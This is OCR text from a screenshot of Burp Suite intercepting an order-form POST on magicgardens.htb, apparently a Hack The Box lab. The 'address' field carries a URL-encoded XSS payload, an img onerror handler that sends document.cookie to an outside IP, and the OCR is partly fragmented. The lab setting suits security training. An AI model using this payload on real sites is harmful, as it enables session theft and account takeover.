 Make an order
First name Last name
123 123
Email Phone
asd@asd.com 123
Address
123
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://magicgardens.htb:80 [10.10.11.9]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Help
Suppor
Service
Bonuse
23 Magic Gardens.
1 POST /cart/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://magicgardens.htb/cart/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 192
10 Origin: http://magicgardens.htb
11 Connection: close
12 Cookie: csrftoken=wi73ROZp73z5rNG5aucBaDNi5sHUc2Ce; sessionid=
.eJw1ijsKgDAQBf2gGPAgVl7C0tIDyJIEDGiE7AYrwQNsud5X8fO6eTNHcWLybpeG1eZwGmeHJJwI1w_qNXqyQaaMlYZAn1cdBA_kVn-Hz_-HfcpVRHvbxQrngEa4RAKKKFwNE
MBLbCyqmL3Y:1sCbHh:cnVoBCnLrTSV8S1sz0QAaJ3aKxGCe3-MxdKT7MmiXSY
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=tBlMsQOT92F5NdLv3L5VAgzegca5QQOsPJiF9uD86V404Qhq357mAJcmbuHPSIsw&name_Carnation=Carnation&quantity_Carnation=1&fna
123&lname=123&email=asd%40asd.com&phone=123&address=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%74%68%69%73%2e%73%72%63%3d%22%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%36%2
1%35%2f%3f%63%3d%22%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3e